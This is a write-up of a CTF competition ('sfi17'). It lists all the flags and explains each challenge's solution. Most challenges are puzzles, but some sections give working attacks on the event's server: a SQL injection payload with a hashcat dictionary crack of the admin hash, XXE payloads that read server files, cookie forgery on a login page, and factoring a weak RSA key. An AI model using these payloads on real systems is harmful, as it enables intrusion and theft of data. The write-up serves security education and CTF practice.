# CTF17 - Writeup

FLAGI (format: sfi17_ctf{flag})
'hello_world': 'glhf',
'cracker': 'thatsfirme',
'secret_code': '5f12022',
'magic_constant': '3B13B13C',
'q_rsqrtf': '5f3759df',
'validator': 'sin',
'encrypted_message': 'that_was_rsa!',
'brainfuck': 'g01ng_3s0t3r1c!!',
'mask': 'sk4m',
'adversarial_attack': 'CAT_SAVED',
'letter': 'g00djob',
'terminal': 'find_me_if_you_can',
'map': 'isthisatreasuremap',
'login_form': '401_UN4U7h0r1Z3D',
'language_generator': 'code_now_we_can',
'funny_robot': 'the_best_jokes_on_this_side_of_the_galaxy'# Adversarial attack

You have to download the image of the cat from the site ("persian.jpg") and find the model from the linked TensorFlow site (https://keras.io/api/applications/#usage-examples-for-image-classification-models).

Example code to perform the attack:

**imports**

```
from tensorflow.keras.applications import MobileNetV2
from tensorflow.keras.preprocessing import image
from tensorflow.keras.applications.mobilenet import preprocess_input
from tensorflow.keras.models import Model
import numpy as np
import tensorflow as tf
from tensorflow import nn
import matplotlib.pyplot as plt
from tensorflow.keras.utils import save_img
```

**load tensorflow model**

```
def load_model() -> Model:
    # https://keras.io/api/applications/#usage-examples-for-image-classification-models
    model = MobileNetV2(
        include_top=True,
        weights="imagenet",
        input_tensor=None,
        input_shape=None,
        pooling=None,
        classes=1000,
        classifier_activation="softmax",
    )
    return model
```

**functions for loading image and preprocessing**

```
def load_image_tf():
    img_path = 'persian.jpg'
    image_raw = tf.io.read_file(img_path)
    image = tf.image.decode_image(image_raw)
    return image

def preprocess_image_tf(image):
    image = tf.cast(image, tf.float32)
    image = tf.image.resize(image, (224, 224))
    image = preprocess_input(image)
    image = image[None, ...]
    return image
```**prepare objects**

```
cat = load_image_tf()
prep_cat = preprocess_image_tf(cat)

model = load_model()

img_sample = tf.convert_to_tensor(prep_cat)
loss_func = tf.keras.losses.CategoricalCrossentropy()

with tf.GradientTape() as tape:
    tape.watch(img_sample)
    prediction = model(img_sample)
    loss = loss_func(tf.expand_dims(tf.argmax(prediction), 0), prediction)

    grad = tape.gradient(loss, img_sample)
sign = tf.sign(grad)

plt.imshow(cat)
plt.show()
plt.imshow(sign[0] * 0.5 + 0.5)
plt.show()
```

Output images:**Test different parameters and choose the best one**

```
mse_func = tf.keras.losses.MeanSquaredError()

# cat_resized = tf.cast(cat, tf.float32)
# cat_resized = tf.image.resize(cat_resized, (224, 224))

for eps in (0, 0.05, 0.07, 0.1, 0.15):

    adv_img = tf.cast(cat, tf.float32)
    adv_img = tf.image.resize(adv_img, (224, 224))

    adv_img = adv_img / 255. + eps * sign[0]
    adv_img = tf.clip_by_value(adv_img, -1, 1)
    adv_img *= 255.

    org_size_adv_img = tf.image.resize(adv_img, (549, 612))
    org_size_adv_img = tf.cast(org_size_adv_img, tf.int64)

    save_img(path=f'cat_{eps}.jpg', x=org_size_adv_img)

    org_size_adv_img
    plt.imshow(org_size_adv_img)
    mse = mse_func(cat, org_size_adv_img)

    adv_img = preprocess_input(adv_img)
    adv_img = adv_img[None, ...]

    label_idx = np.argmax(
        model.predict(
            adv_img
            )
        )
    # 283 is label of persian cat from Imagenet dataset
    plt.title('Persian cat' if label_idx == 283 else 'Definitely not a cat')
    plt.show()
    print(f'mean square error = {mse.numpy()}')
```# Brainfuck

Example solution:

```
[<]>
[->[>]>+<<[<]>]
[>]>.
```

There is nothing tricky. We just had to write a program that followed the instructions.

Code explanations:

As our code would be appended to the end of a bunch of ones, the pointer would be at the end of it, we first make sure to move the pointer to the beginning of the list of ones.

To achieve that, we execute: **[<]** - go to the left until you find a zero; **>** - after that, step one cell to the right (where the first one is);

Then we start the actual counting:

**[->** - first, we subtract a one from the cell we're counting;

**[>]** - go to the right until you find a zero (so basically to the end of the list);

**>+** - take one more step to the right and add one;

**<<** - take two steps to the left (to place the counter at the end of the list of the ones);

**[<]>** - here, again, go to the left until you find a zero and step one cell to the right;

**]** - everything is closed in the loop, so it will go through the list until it finds a zero (so the end of the list);

After that, we return to the beginning of the list and the whole process repeats until we run out of ones.

At the last line, we move to the end of the list (where the counter is stored) and print the ASCII value.

After executing the code, we get the flag, which is: **sfi17_ctf{g01ng_3s0t3r1c!!}.**

Of course, the solution presented here is not the only one possible.# Cracker puzzle

The application is getting the users' data from the database. The server executes a query in the form:
SELECT * FROM cracker_usercredentials WHERE id = '{q}' LIMIT 10
where q is the input filed value.
The goal of the puzzle is to find the admin password, which is the flag (the admin is the person with the highest privilege in the system, represented in the column 'Privilege').
To make the puzzle a little more complicated the number of records displayed on the page is limited to 10 (if you try to display more the error is generated).

Solution:

Because of the lack of proper data sanitization, the input field is vulnerable to SQL Injection attacks (about the vulnerability: https://owasp.org/www-community/attacks/SQL_Injection ).

We want to find the person with the highest privilege. The solution:

**161' or 1=1 order by 4 desc limit 1--**

Sorting would not work when the 'Privilege' column name is used - the name displayed on the page is not how the column is named in the database. Because of that, we have to sort by the column number.

After finding the admin account, we can see that we don't have the actual password - it is hashed with a salt value (more on password storing concepts: https://cheatsheetseries.owasp.org/cheatsheets/Password_Storage_Cheat_Sheet.html).

The hashing algorithm used is SHA256 (you can check that here:: https://www.tunnelsup.com/hash-analyzer/ ) with the salt value appended at the beginning: sha256($salt . $hash). There is also the possibility to append the salt at the end sha256($hash.$salt) which would affect the cracking process later - there's no better way to determine this than by trial and error.

The password was taken from the RockYou dictionary (available for ex. here: https://github.com/praetorian-inc/Hob0Rules/tree/master/wordlists).

The dictionary is also available by default in the Kali Linux distribution.We will crack the hash using the hashcat program. First, we store the hash value and the salt in a file called 'admin_hash.

```
972fd84704e4a3192ef7ad78f2e4e5ea8e24219ef743b5d72d30acb63d889e7a:kjsriwfxosLo
```

972fd84704e4a3192ef7ad78f2e4e5ea8e24219ef743b5d72d30acb63d889e7a:kjsriwfxosLo - hashcat input format is hash:salt

The command to crack the hash is the following:

**hashcat -a 0 -m 1420 -o result admin_hash /usr/share/wordlists/rockyou.txt**

We have to use the dictionary attack (-a 0) with the correct hashing algorithm (-m 1420 corresponds to sha256($salt.$pass), so the setup we want), after the option -o we pass the output file name (here 'result') and after that the name of the file when the hash and salt values are stored. As the last parameter we pass the dictionary we want to use. The result should appear immediately (no need to configure any rules).

In the output file we get the result:

972fd84704e4a3192ef7ad78f2e4e5ea8e24219ef743b5d72d30acb63d889e7a:kjsriwfxosLo:**$&luz1205$&**

And this is our flag.# Encrypted message

```
> Before going on your mission, you need to prepare your Spinner (the fancy flying car). Unfortunately, its startup process is secured by
  an encryption algorithm you set up a long time ago and by now forgot the password. However, there are some numbers scratched on the
  inner part of the engine. Try if you can crack the message and restore the password.
```

n = 194882192844607870640700235327481896883234300496536036925016361

e = 65537

c = 115550834536233024567359513867852719012577093113070265943300​2

We can guess that the numbers represent the values from the RSA encryption algorithm (the letters used here follow the typical convention, and the value 65537 is used in the literature about RSA). The numbers n, e form the public key, and the number c is the ciphertext.

If you're not familiar with RSA encryption, we recommend the Wikipedia article on that subject (https://en.wikipedia.org/wiki/RSA_(cryptosystem)).

RSA security is entirely based on the practical difficulty in the factorization of the product of large prime numbers - here the n number. That's the only thing we need to crack this cryptosystem. The number n used here is high enough in order not to be easily brute-forced. But small enough that it was probably already decomposed and should be fairly easy to find in a database. Ex here:

http://factordb.com/index.php?query=194882192844607870640700235327481896883234300496536036925016361

or here: https://www.dcode.fr/prime-factors-decomposition

After finding the two primes, we have everything we need to restore the private key and thus crack the ciphertext and find the flag.

Script that showcases the method of decrypting the flag given two primes:

```
#! /usr/bin/python3

n = 194882192844607870640700235327481896883234300496536036925016361
e = 65537
c = 115550834536233024567359513867852719012577093113070265943300​29

# factorized primes:
p = 109972749613350745231696159​70773
q = 177209530115221450959093903851​57

phi = (p-1)*(q-1)
d = pow(e, -1, phi)

# decryption
m = pow(c, d, n)
m_hex = hex(m)[2:]
message = bytes.fromhex(m_hex)
print(message)
```# Fast inverse square root [q_rsqrtf]

The most reasonable way to solve it is just extracting the name of the function from the first line of code:

**line**

```
0000000000001169 <_Z7Q_rsqrtf>:
```

The name of the function is "`Q_rsqrt`".
After googling it, the first result you can find is https://pl.wikipedia.org/wiki/Szybka_odwrotno%C5%9B%C4%87_pierwiastka_kwadratowego.
On the side there is an original fragment of code:

**Q_rsqrtf**

```
float Q_rsqrt( float number )
{
        long i;
        float x2, y;
        const float threehalfs = 1.5F;

        x2 = number * 0.5F;
        y  = number;
        i  = * ( long * ) &y;                       // evil floating point bit level hacking
        i  = 0x5f3759df - ( i >> 1 );               // what the fuck?
        y  = * ( float * ) &i;
        y  = y * ( threehalfs - ( x2 * y * y ) );   // 1st iteration
//      y  = y * ( threehalfs - ( x2 * y * y ) );   // 2nd iteration, this can be removed

        return y;
}
```

Flag is in the line:

**line with magic value**

```
i = 0x5f3759df - ( i >> 1 ); // what the fuck?
```

So the flag is **5f3759df**# Funny Robot ctf17

After inspecting the site, we can find a script that determines if the provided joke is funny.

We need to make a little reverse engineering of the script, to find out what text we need to provide.
All operations that are performed on input are reversible, so if we can record the order of operations we would be able to run them in reversed order on the table with values, that are compared with transformed input in order to validate it.
(note that after performing operations, the script is left with the changed state of variables)

As I am more comfortable working with python, I decided to rewrite this JS script to python.

**script**

```
indexes = [
    3, 6, 0, 0, 1, 0, 0, 5, 6, 2, 4, 4, 0, 2, 5, 1, 6, 1, 2, 6,
    1, 0, 4, 4, 3, 5, 4, 2, 6, 6, 1, 3, 4, 4, 4, 2, 6, 5, 0, 0,
    5, 6, 2, 2, 2, 0, 4, 0, 4, 2, 6, 3, 1, 2, 3, 4, 3, 1, 6, 5,
    0, 0, 0, 4, 5, 4, 1, 3, 2, 3, 1, 3, 2, 1, 4, 5, 5, 6, 4, 2,
    2, 0, 6, 0, 4, 5, 0, 2, 5, 2, 2, 3, 5, 4, 3, 4, 2, 4, 5, 6
]

answer = [
    36, 21, 101, 57, 103, 72, 118, 37, 16, 105,
    92, 115, 55, 63, 83, 65, 49, 80, 61, 46, 124,
    21, 112, 115, 34, 64, 69, 115, 77, 22, 33, 10,
    23, 111, 124, 99, 62, 111, 8, 124, 34
]


def shift_array(n: int, array: list):
    n = n % len(array)
    temp = array[n:] + array[:n]
    for i, v in enumerate(temp):
        array[i] = v


def console_log(x: str):
    print(x)


def xor_arrays(first: list, second: list):
    if len(first) < len(second):
        return xor_arrays(second, first)

    second += [chr(0)] * (len(first) - len(second))
    return [chr(ord(f) ^ ord(s)) for f, s in zip(first, second)]


if __name__ == '__main__':
    execution = []
``````
    commands = [
        "shift_array(1, joke)",
        "joke = xor_arrays(keys[0 % len(keys)], joke)",
        "shift_array(1, keys)",
        "end = end + 1",
        "shift_array(11, joke)",
        "console_log('Calculating')",
        "shift_array(79, commands)"
    ]
    keys = [list(v) for v in (
        "EYXpQInLay8WvJ5pwbA2PzCwXJKhSN8vDpd54VWOe",
        "6NjooYRUm3IOrhwUeZ8qtkcsQVRk05Z7vdUT8wC1I",
        "wLw57Eyw57dYB0RUBV6PazJUYkpiHh2jSFqM99woW",
        "STbiDbvpsKHBEzth58EmzcKg3yd3QBRZBSdI8IEqB",
        "q9DVGupsPq60mMXQVTrE3GmGD9D4Ty5crYdv5wuX4"
    )]
    joke = list("ibsfvlidvbflasf")

    end = 0
    while end < 20:
        execution.append(commands[indexes[0]])  # save execution history
        # try:
        exec(commands[indexes[0]])
        # except:
        #     print(execution)
        #     raise Exception()
        shift_array(1, indexes)

    print(len(execution))
    print('execution order')
    print(execution)
    print('state of indexes')
    print(indexes)
    print('state of commands')
    print(commands)
    print('state of keys')
    print(keys)

    print()
    print([ord(v) for v in joke])
    print(answer)
```

Value of provided "joke" string doesn't matter, we run this script only to record the order of operations and state of the variables "indexes", "commands", "keys" and length of execution list (number of algorithm steps).
After we have recorded values, we need to write a script that runs operations in reversed order. Note that the "shift" operation also has to work in reversed direction.

**reversed script**

```
# indexes after execution
indexes = [6, 3, 6, 0, 0, 1, 0, 0, 5, 6, 2, 4, 4, 0, 2, 5, 1, 6, 1, 2, 6, 1, 0, 4, 4, 3, 5, 4, 2, 6, 6, 1, 3,
4, 4, 4, 2, 6, 5, 0, 0, 5, 6, 2, 2, 2, 0, 4, 0, 4, 2, 6, 3, 1, 2, 3, 4, 3, 1, 6, 5, 0, 0, 0, 4, 5, 4, 1, 3, 2,
3, 1, 3, 2, 1, 4, 5, 5, 6, 4, 2, 2, 0, 6, 0, 4, 5, 0, 2, 5, 2, 2, 3, 5, 4, 3, 4, 2, 4, 5]
# commands after execution
commands = ["console_log('Calculating')", 'shift_array(79, commands)', 'shift_array(1, joke)', 'joke =
xor_arrays(keys[0 % len(keys)], joke)', 'shift_array(1, keys)', 'end = end + 1', 'shift_array(11, joke)']

answer = [
    36, 21, 101, 57, 103, 72, 118, 37, 16, 105,
    92, 115, 55, 63, 83, 65, 49, 80, 61, 46, 124,
    21, 112, 115, 34, 64, 69, 115, 77, 22, 33, 10,
    23, 111, 124, 99, 62, 111, 8, 124, 34
]

execution_order = ['end = end + 1', 'shift_array(79, commands)', 'shift_array(1, keys)', 'shift_array(1,
keys)', 'end = end + 1', 'shift_array(1, keys)', 'shift_array(1, keys)', 'shift_array(1, joke)', 'joke =
xor_arrays(keys[0 % len(keys)], joke)', 'shift_array(11, joke)', 'shift_array(79, commands)', 'joke = xor_arrays
(keys[0 % len(keys)], joke)', 'shift_array(11, joke)', 'shift_array(79, commands)', 'shift_array(11, joke)',
``````
'shift_array(1, joke)', "console_log('Calculating')", 'shift_array(1, joke)', 'joke = xor_arrays(keys[0 % len(keys)], joke)', "console_log('Calculating')", 'shift_array(1, joke)', 'shift_array(79, commands)', "console_log('Calculating')", "console_log('Calculating')", 'shift_array(11, joke)', 'shift_array(79, commands)', 'shift_array(1, joke)', "console_log('Calculating')", 'shift_array(1, keys)', 'shift_array(1, keys)', 'shift_array(11, joke)', 'shift_array(79, commands)', 'shift_array(1, keys)', 'shift_array(1, keys)', 'shift_array(1, keys)', 'shift_array(1, joke)', 'shift_array(11, joke)', 'end = end + 1', "console_log('Calculating')", "console_log('Calculating')", 'end = end + 1', 'shift_array(11, joke)', 'shift_array(1, joke)', 'shift_array(1, joke)', 'shift_array(1, joke)', "console_log('Calculating')", 'shift_array(1, keys)', "console_log('Calculating')", 'shift_array(1, keys)', 'shift_array(1, joke)', 'shift_array(11, joke)', 'joke = xor_arrays(keys[0 % len(keys)], joke)', 'shift_array(79, commands)', 'shift_array(1, keys)', 'end = end + 1', 'shift_array(11, joke)', 'end = end + 1', 'joke = xor_arrays(keys[0 % len(keys)], joke)', 'shift_array(79, commands)', 'shift_array(1, joke)', 'shift_array(1, keys)', 'shift_array(1, keys)', 'shift_array(1, keys)', 'shift_array(79, commands)', 'shift_array(1, keys)', 'joke = xor_arrays(keys[0 % len(keys)], joke)', "console_log('Calculating')", 'shift_array(1, joke)', 'shift_array(79, commands)', 'shift_array(1, keys)', 'shift_array(1, joke)', 'shift_array(1, keys)', 'joke = xor_arrays(keys[0 % len(keys)], joke)', 'shift_array(1, joke)', 'end = end + 1', 'shift_array(11, joke)', 'shift_array(11, joke)', "console_log('Calculating')", 'end = end + 1', 'joke = xor_arrays(keys[0 % len(keys)], joke)', 'joke = xor_arrays(keys[0 % len(keys)], joke)', 'shift_array(79, commands)', 'shift_array(1, joke)', 'joke = xor_arrays(keys[0 % len(keys)], joke)', "console_log('Calculating')", 'shift_array(79, commands)', 'end = end + 1', "console_log('Calculating')", 'joke = xor_arrays(keys[0 % len(keys)], joke)', "console_log('Calculating')", "console_log('Calculating')", 'shift_array(79, commands)', 'end = end + 1', 'shift_array(1, keys)', 'joke = xor_arrays(keys[0 % len(keys)], joke)', 'shift_array(1, keys)', 'shift_array(1, joke)', 'shift_array(1, keys)', 'end = end + 1', 'shift_array(11, joke)', 'joke = xor_arrays(keys[0 % len(keys)], joke)', 'shift_array(11, joke)', "console_log('Calculating')", "console_log('Calculating')", 'shift_array(79, commands)', 'shift_array(1, joke)', 'shift_array(1, joke)', "console_log('Calculating')", 'shift_array(79, commands)', 'shift_array(11, joke)', 'shift_array(79, commands)', 'joke = xor_arrays(keys[0 % len(keys)], joke)', 'shift_array(11, joke)', 'shift_array(79, commands)', 'shift_array(11, joke)', 'shift_array(1, joke)', "console_log('Calculating')", 'shift_array(1, joke)', 'joke = xor_arrays(keys[0 % len(keys)], joke)', "console_log('Calculating')", 'shift_array(1, joke)', 'shift_array(79, commands)', "console_log('Calculating')", "console_log('Calculating')", 'shift_array(11, joke)', 'shift_array(79, commands)', 'shift_array(1, joke)', "console_log('Calculating')", 'shift_array(1, keys)', 'shift_array(1, keys)', 'shift_array(11, joke)', 'shift_array(79, commands)', 'shift_array(1, keys)', 'shift_array(1, keys)', 'shift_array(1, keys)', 'shift_array(1, joke)', 'shift_array(11, joke)', 'end = end + 1', "console_log('Calculating')", "console_log('Calculating')", 'end = end + 1', 'shift_array(11, joke)', 'shift_array(1, joke)', 'shift_array(1, joke)', 'shift_array(1, joke)', "console_log('Calculating')", 'shift_array(1, keys)', "console_log('Calculating')", 'shift_array(1, keys)', 'shift_array(1, joke)', 'shift_array(11, joke)', 'joke = xor_arrays(keys[0 % len(keys)], joke)', 'shift_array(79, commands)', 'shift_array(1, keys)', 'end = end + 1', 'shift_array(11, joke)', 'end = end + 1', 'joke = xor_arrays(keys[0 % len(keys)], joke)', 'shift_array(79, commands)', 'shift_array(1, joke)', 'shift_array(1, keys)', 'shift_array(1, keys)', 'shift_array(1, keys)', 'shift_array(79, commands)', 'shift_array(1, keys)', 'joke = xor_arrays(keys[0 % len(keys)], joke)', "console_log('Calculating')", 'shift_array(1, joke)', 'shift_array(79, commands)', 'shift_array(1, keys)', 'shift_array(1, joke)', 'shift_array(1, keys)', 'joke = xor_arrays(keys[0 % len(keys)], joke)', 'shift_array(1, joke)', 'end = end + 1', 'shift_array(11, joke)', 'shift_array(11, joke)', "console_log('Calculating')", 'end = end + 1', 'joke = xor_arrays(keys[0 % len(keys)], joke)', 'joke = xor_arrays(keys[0 % len(keys)], joke)', 'shift_array(79, commands)', 'shift_array(1, joke)', 'joke = xor_arrays(keys[0 % len(keys)], joke)', "console_log('Calculating')", 'shift_array(79, commands)', 'end = end + 1', "console_log('Calculating')", 'joke = xor_arrays(keys[0 % len(keys)], joke)', "console_log('Calculating')", "console_log('Calculating')", 'shift_array(79, commands)', 'end = end + 1', 'shift_array(1, keys)', 'joke = xor_arrays(keys[0 % len(keys)], joke)', 'shift_array(1, keys)', 'shift_array(1, joke)', 'shift_array(1, keys)', 'end = end + 1']


# reversed versions of commands
def shift_array(n: int, array: list):
    n = -n % len(array)
    temp = array[n:] + array[:n]
    for i, v in enumerate(temp):
        array[i] = v


def console_log(x: str):
    print(x)


def xor_arrays(first: list, second: list):
    if len(first) < len(second):
        return xor_arrays(second, first)

    second += [chr(0)] * (len(first) - len(second))
    return [chr(ord(f) ^ ord(s)) for f, s in zip(first, second)]
``````
if __name__ == '__main__':

    # state of keys after function call
    keys = [['S', 'T', 'b', 'i', 'D', 'b', 'v', 'p', 's', 'K', 'H', 'B', 'E', 'z', 't', 'h', '5', '8', 'E',
'm', 'z', 'c', 'K', 'g', '3', 'y', 'd', '3', 'Q', 'B', 'R', 'Z', 'B', 'S', 'd', 'I', '8', 'I', 'E', 'q', 'B'],
['q', '9', 'D', 'V', 'G', 'u', 'p', 's', 'P', 'q', '6', '0', 'm', 'M', 'X', 'Q', 'V', 'T', 'r', 'E', '3', 'G',
'm', 'G', 'D', '9', 'D', '4', 'T', 'y', '5', 'c', 'r', 'Y', 'd', 'v', '5', 'w', 'u', 'X', '4'], ['E', 'Y', 'X',
'p', 'Q', 'I', 'n', 'L', 'a', 'y', '8', 'W', 'v', 'J', '5', 'p', 'w', 'b', 'A', '2', 'P', 'z', 'C', 'w', 'X',
'J', 'K', 'h', 'S', 'N', '8', 'v', 'D', 'p', 'd', '5', '4', 'V', 'W', 'O', 'e'], ['6', 'N', 'j', 'o', 'o', 'Y',
'R', 'U', 'm', '3', 'I', 'O', 'r', 'h', 'w', 'U', 'e', 'Z', '8', 'q', 't', 'k', 'c', 's', 'Q', 'V', 'R', 'k',
'0', '5', 'Z', '7', 'v', 'd', 'U', 'T', '8', 'w', 'C', '1', 'I'], ['w', 'L', 'w', '5', '7', 'E', 'y', 'w', '5',
'7', 'd', 'Y', 'B', '0', 'R', 'U', 'B', 'V', '6', 'P', 'a', 'z', 'J', 'U', 'Y', 'k', 'p', 'i', 'H', 'h', '2',
'j', 'S', 'F', 'q', 'M', '9', '9', 'w', 'o', 'W']]

    joke = [chr(v) for v in answer]
    end = 199
    for cmd in reversed(execution_order):
        exec(cmd)
    print(''.join(joke))
```

At the end, the printed "joke" is going to be a valid flag.# Language generator

On this page, we have three input fields and a drop-down list. The provided input is reflected on the final page after clicking the 'Generate language' button. Let's check how the values are processed and at which level do we have control over the output.

```
▼<script>
        function generateXML(name, paradigm, year, author) {
            return `<?xml version='1.0' encoding='UTF-8'?><input><languageName>${name}</languageName><paradigm>${paradigm}</paradigm><year>${year}</year><author>${author}</author></input>`;
        }

        $("#generateButton").click(() => {
            const name = $("#nameInput").val();
            const paradigm = $("#paradigmInput").val();
            const year = $("#yearInput").val();
            const author = $("#authorInput").val();

            const xml = generateXML(name, paradigm, year, author);

            window.location.href += "preview?input=" + encodeURIComponent(btoa(xml));
        });
</script>
```

In the source of the page, we can find a script generating an XML document without any verification.

We should check if the app is vulnerable to XXE (XML External Entity). Check here the details about the vulnerability: https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing

For this presentation, we will use the Burp Suite - software for application testing.

Burp configuration for external browsers: https://portswigger.net/burp/documentation/desktop/external-browser-config

After catching the request, we decode the input (URL decode + Base64 decode)

**Input** (length: 218, lines: 1)

```
PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48aW5wdXQ%2BPGxhbmd1YWdlTmFtZT50ZXN0PC9sYW5ndWFnZU5hbWU%2BPHBhcmFkaWdtPlByb2NlZHVyYWw8L3BhcmFkaWdtPjx5ZWFyPjE5OTk8L3llYXI%2BPGF1dGhvcj50ZXN0PC9hdXRob3I%2BPC9pbnB1dD4%3D
```

**Output** (time: 3ms, length: 155, lines: 1)

```
<?xml version='1.0' encoding='UTF-8'?><input><languageName>test</languageName><paradigm>Procedural</paradigm><year>1999</year><author>test</author></input>
```

(for handy input encoding/decoding, check out CyberChef: https://gchq.github.io/CyberChef/ )

As expected based on the script, the input is not altered or encrypted in any way. We can then proceed to input modification:```
<?xml version='1.0' encoding='UTF-8'?>
<!DOCTYPE replace [<!ENTITY example "XXE"> ]>
<input>
<languageName>test</languageName>
<paradigm>Procedural</paradigm>
<year>1999</year>
<author>&example;</author>
</input>
```

We create an entity and use it inside a tag. After encoding the document, we input it into the request using Burp Intercept capabilities. If the app is vulnerable to XXE the entity should replace the &example; in the author tag with the "XXE" value. And it indeed does:

```
> You now know the pseudonym of the ha
  possessed you know of the system vul
  need to patch this up, but no progra

Language name: test

Language paradigm: Procedural

Creation year: 1999

Author: XXE
```

We showcased the vulnerability. Now let's proceed to the actual exploitation. We will try to gain file disclosure. So the payload will look like that:

```
<?xml version='1.0' encoding='UTF-8'?>
<!DOCTYPE replace [<!ENTITY xxe SYSTEM "file:///# here goes the file location #"> ]>
<input>
<languageName>test</languageName>
<paradigm>Procedural</paradigm>
<year>1999</year>
<author>&xxe;</author>
</input>
```

We have our payload. Now the tricky part is to find the actual file. It turns out that the application does now have enough permissions to reach out to /etc catalog or root home directory (the application returns Server error 500).
After trying the /var/www/index.php we get some results:

```
<div class="language-preview">
  <p>
    <strong>
      Language name:
    </strong>
     include &#x27;config.php&#x27;;
    include &#x27;vars.php&#x27;;
    include &#x27;routes.php&#x27;;
    include &#x27;flags.php&#x27;;
    include &#x27;puzzles.php&#x27;;
    include &#x27;views.php&#x27;;
  </p>
  <p>
    <strong>
      Language paradigm:
    </strong>
     Procedural
```

The payload was successful!
We see there is a file 'flags.php' included in this directory. So the final payload looks like this:```
<?xml version='1.0' encoding='UTF-8'?>
<!DOCTYPE replace [<!ENTITY xxe SYSTEM "file:///var/www/flags.php"> ]>
<input>
<languageName>test</languageName>
<paradigm>Procedural</paradigm>
<year>1999</year>
<author>&xxe;</author>
</input>
```

Final base64 + url encoded payload:

```
PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48IURPQ1RZUEUgcmVwbGFjZSBbPCFFTlRJVFkgeHhlIFNZU1RFTSAiZmlsZTovLy92YXIvd3d3L2ZsYWdzLnBocCI%2BIF0%2BPGlucHV0PjxsYW5ndWFnZU5hbWU%2BdGVzdDwvbGFuZ3VhZ2VOYW1lPjxwYXJhZGlnbT5Qcm9jZWR1cmFsPC9wYXJhZGlnbT48eWVhcj4xOTk5PC95ZWFyPjxhdXRob3I%2BJnh4ZTs8L2F1dGhvcj48L2lucHV0Pg%3D%3D
```

```
GET /language_generator/preview?input=PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48IURPQ1RZUEUgcmVwbGFjZSBbPCFFTlRJVFkgeHhlIFNZU1RFTSAiZmlsZTovLy92YXIvd3d3L2ZsYWdzLnBocCI%2BIF0%2BPGlucHV0PjxsYW5ndWFnZU5hbWU%2BdGVzdDwvbGFuZ3VhZ2VOYW1lPjxwYXJhZGlnbT5Qcm9jZWR1cmFsPC9wYXJhZGlnbT48eWVhcj4xOTk5PC95ZWFyPjxhdXRob3I%2BJnh4ZTs8L2F1dGhvcj48L2lucHV0Pg%3D%3D HTTP/2
Host: ctf.sfi.pl
Cookie: csrftoken=1SrlEP2XifkPR2kKqrUPFpmhIjgJjym9jZfXQ8NsPSf7B78hJnVhLZ0vu3A0JDxa; sessionid=crhwfmcd0fopdslex3c2d10779uu5sed
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://ctf.sfi.pl/language_generator/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
```

In the response window, we get the result with our flag:

```
    </strong>
    1999
  </p>
  <p>
    <strong>
      Author:
    </strong>
    $flag = &#x27;sfi17_ctf{code_now_we_can}&#x27;;
  </p>
</div>
</div>
</main>
<footer class="footer mt-auto py-3 mt-2 bg-dark">
```

The flag:

**sfi17_ctf{code_now_we_can}**# Letter

We need to read the flag from the binary code. The characters of the flag are columns of a given binary string. We need to read every column, from up to down, and convert the resulting binary string (8 digits) to ASCII, in this way we will get a flag.

Example python code that decodes flag.

**solution**

```
encoded_flag = [
    '000000000000000000',
    '111001111110011111',
    '111110111111111111',
    '100111010101100001',
    '001001000100001101',
    '010011011010010101',
    '110011101110001110',
    '101111100110000101',
]

# decode flag
bit_matrix = [[] for _ in range(len(encoded_flag[0]))]

for line in encoded_flag:
    for i, c in enumerate(line):
        bit_matrix[i].append(c)

decoded = []
for l in bit_matrix:
    decoded.append(chr(int("".join(l), 2)))
print("".join(decoded))
```# Login Form - ctf17

We are faced here with a login page. We have to input a valid robot score and a password.

After analyzing the JavaScript source code on the page, we find some important functions:

- cookieLogin based on the values set to robo-key and index cookies, it's authorizing user's access to the site or denying access
- _getHashedPassword gets the password hash of the account based on the index cookie
- keyFactory generates a robo-key cookie based on the index, password hash, and salt values

In addition, if after the Captcha verification passed correctly the variable isRobot is set to false and is then evaluated in the keyFactory call (the hashObject is )

```
if (!isRobot) {
    hashObject.update("HUMAN");
}
```

This is the robot site, and we want to log in as a robot, so we need to change that and try to log in as 'ROBOT' instead of 'HUMAN':

```
if (isRobot) {
    hashObject.update("ROBOT");
}
```

Let's try to experiment with this.

First, we set the index cookie to 1 using Chrome Dev Tools:

| Nazwa | Wartość |
| --- | --- |
| index | 1 |
| csrftoken | hxLZIlwpMhgGKX2GvN |

and call the _getHashedPassword() in the console:```
> _getHashedPassword()
<· ▼Promise {<pending>}
    ▶[[Prototype]]: Promise
     [[PromiseState]]: "fulfilled"
     [[PromiseResult]]: "d0d90863e55441870ab9a952619c86ef4f693002bfdd464a7ed410169b17f705"
>
```

Now we need to set the robo-key cookie. For that let's call the keyFactory() function to get the correct value of the cookie:

```
> keyFactory(1, "d0d90863e55441870ab9a952619c86ef4f693002bfdd464a7ed410169b17f705", true)
<· '3128dd990115cf03a6464e73d188a6b028b69afd504aeda6d31b29772efe3910'
> |
```

This is the value we need to set the cookie robo-key.

Let's set it and call the cookieLogin() function.
After that, we see that we're logged in:

```
Robot details

Name: 1aDG6DJ6nVx

Permissions: Normal Robot

Description: Master of disaster

Back
```

Great! We still don't have the flag though, so we need to try other robots.

After some trial, we find out that the correct index was the number 16:# Robot details

Name: Admin (Active)

Permissions: Admin, Normal Robot

Description: sfi17_ctf{401_UN4U7h0r1Z3D}

Back

The flag is: **sfi17_ctf{401_UN4U7h0r1Z3D}**# Magic Constant

You got defective assembler code and information that this code is going to divide the argument by 52.

**code**

```
divide:
    push ebp
    mov ebp, esp
    mov ecx, [ebp + 8]
    mov eax, ecx
    mov edx, 0x########
    mul edx
    mov eax, ecx
    sub eax, edx
    shr eax, 1
    add eax, edx
    shr eax, 5
    mov esp, ebp
    pop ebp
    ret
```

You can try to analyze this code, the algorithm is really clever, but you can simply write a brute force...
Simply copy the code, but instead of using magic constant add get the next value from the stack (it is going to be the second argument passed by c++).

**asm**

```
section .code:
global divide_asm

divide_asm:
  push ebp
  mov ebp, esp        ; enter

